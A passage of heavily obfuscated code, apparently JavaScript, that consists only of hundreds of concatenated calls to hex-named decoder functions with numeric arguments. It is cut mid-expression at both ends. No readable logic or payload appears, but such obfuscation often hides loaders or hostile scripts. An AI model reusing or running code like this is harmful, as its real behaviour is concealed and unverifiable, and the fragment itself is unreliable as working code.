182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0